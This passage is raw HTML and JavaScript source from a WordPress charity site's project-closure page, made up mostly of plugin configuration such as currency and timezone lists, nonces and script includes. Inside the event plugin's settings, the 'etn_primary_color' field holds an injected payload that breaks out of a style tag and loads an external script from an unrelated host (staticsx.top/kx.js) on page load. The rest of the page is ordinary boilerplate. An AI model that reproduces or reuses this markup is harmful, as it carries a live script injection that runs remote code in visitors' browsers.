riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 27, 2026","time_format":"g:i a","time_format_string":"7:24 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"338c157822","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var localized_data_obj = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"338c157822","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"6056","currency_symbol":"$"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941" id="etn-public-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"c3e268b31f","pdf_js_lib":"https:\/\/www.faithtoactionetwork.org\/bahihoj\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/happy-addons.min.js?ver=3.16.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"0db3a4ba4d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/somihon/assets/js/happy-addons-pro.js?ver=2.16.3" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3" id="bighearts-theme-addons-js"></script>
<script type="text/javascript" id="bighearts-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3" id="bighearts-theme-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-elementor-extensions-widgets-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/libs/framework/assets/js/frontend-script.js?ver=3.3.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.faithtoactionetwork.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/widget-scripts.js?ver=3.3.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/extension-reading-progress-bar.min.js?ver=3.16.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"2a42f26b15","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.faithtoactionetwork.org\/communities-richer-in-diversity-crid-project-closure\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/rerebis/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js"></script>
<script type="text/javascript" id="gt_widget_script_27622789-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27622789'] = {"default_language":"en","languages":["ar","nl","en","fr","de","hi","id","it","pt","ru","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-27622789","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#f4f4f4","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/fipagat\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.faithtoactionetwork.org/fipagat/gtranslate/js/dwf.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/communities-richer-in-diversity-crid-project-closure/" data-gt-orig-domain="www.faithtoactionetwork.org" data-gt-widget-id="27622789" defer></script><script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"d257c6abf9","urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/nanajil\/assets\/","rest":"https:\/\/www.faithtoactionetwork.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faithtoactionetwork.org\/nanajil\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/dopedun\/assets\/","ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faithtoactionetwork.org\/febolel"},"nonces":{"floatingButtonsClickTracking":"953d7f185f"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":6056,"title":"Communities%20Richer%20in%20Diversity%20%28CRID%29%20Project%20Closure%20%E2%80%93%20Faith%20to%20Action","excerpt":"","featuredImage":"https:\/\/www.faithtoactionetwork.org\/febolel\/2022\/05\/maxresdefault-1024x576.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/js/elementor.js?ver=4.0.20" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"6056","zoom_connection_check_nonce":"97771b8829","ticket_status_nonce":"48f2d35ef4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian 